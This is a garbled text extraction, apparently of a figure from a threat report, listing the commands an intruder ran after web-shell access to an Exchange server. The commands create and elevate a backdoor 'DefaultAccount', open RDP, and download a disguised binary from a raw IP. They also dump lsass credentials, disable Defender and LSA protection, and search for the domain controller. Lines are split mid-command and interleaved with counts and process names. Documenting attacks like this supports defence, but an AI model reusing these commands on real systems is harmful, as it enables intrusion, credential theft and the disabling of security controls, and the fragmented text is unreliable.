 10
w3wp.exe
2
net.exe
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeE
CPAppPool" -v "v4.0" -c "
WebShell execution
"netsh" advfirewall firewall add rule name="Terminal Server"
dir=in action=allow protocol=TCP localport=3389
Enabling port 3389 in the firewall
to allow RDP connection
netsh.exe
5
powershell.exe
7
net.exe
"C:\Windows\system32\net.exe" localgroup "Remote Desktop
Users" /add DefaultAccount
Downloading an up to
date version of FRP
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e
xe" $file='c:\windows\dllhost.exe'; Invoke-WebRequest -Uri 'htt
p://148.251.71.182/update_win' -OutFile $file
powershell.exe
"C:\Windows\system32\net.exe" localgroup Administrators /add
DefaultAccount
Adding an Administrator account
for the RDP connection
4
conhost.exe
"C:\Windows\system32\net.exe" user /add DefaultAccount
Looking for the domain controller
"C:\Windows\system32\findstr.exe" DomainController
findstr.exe
"C:\Windows\system32\net.exe" user DefaultAccount
/active:yes
Dumping credentials from "lsass.exe"
"C:\Windows\system32\rundll32.exe" C:\windows\System32\
comsvcs.dll MiniDump
C:\windows\temp\
full
rundll32.exe
"C:\Windows\system32\net.exe" user DefaultAccount
2
schtasks.exe
query.exe
4
reg.exe
"REG" QUERY "HKLM\System\CurrentControlSet\Control\Termi
nal Server\WinStations\RDP-Tcp" /s /v PortNumber
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defe
nder\Real-Time Protection" /v DisableRealtimeMonitoring /t
REG_DWORD /d 1 /f
Disabling Windows Defender real time
protection and lowering the RDP
session security settings
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v UserAuthentication /t
REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v
RunAsPPL /t REG_DWORD /d 0 /f